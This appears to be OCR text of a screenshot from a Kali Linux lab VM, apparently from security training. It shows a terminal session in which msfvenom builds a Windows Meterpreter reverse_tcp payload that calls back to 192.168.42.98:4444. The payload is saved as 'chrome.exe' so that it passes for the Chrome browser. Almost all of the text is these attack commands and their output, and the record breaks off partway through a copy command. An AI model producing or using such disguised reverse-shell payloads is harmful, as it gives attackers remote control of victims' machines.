 ilak [Running] - Oracle VM VirtualBox
GP
File Machine View Input Devices Help
Activities Terminal Dec 8 06:04 en
cdac@kali: ~
cdac@kali: ~ cdac@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverrse_tcp -a x86 --platform wind
ows -f exe LHOST=192.168.42.98 LPORT=4444 -o /home/cdac/Desktop/chrome.exe
Error: invalid payload: windows/meterpreter/reverrse_tcp
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windo
ws -f exe LHOST=192.168.42.98 LPORT=4444 -o /home/cdac/Desktop/chrome.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /home/cdac/Desktop/chrome.exe
root@kali:~# cd /home/cdac/Desktop/
root@kali:/home/cdac/Desktop# ls
chrome.exe
root@kali:/home/cdac/Desktop# cp /hom
Right Ctrl
64
4:34 PM
08-Dec-20